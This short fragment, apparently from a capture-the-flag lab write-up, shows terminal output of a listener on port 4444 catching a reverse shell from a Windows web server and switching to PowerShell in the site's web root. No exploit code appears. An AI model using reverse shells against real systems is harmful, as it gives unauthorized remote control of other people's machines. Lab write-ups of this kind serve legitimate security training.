 Listening on 0.0.0.0 4444
Connection received on 10.129.229.6 49748
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\blog>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog>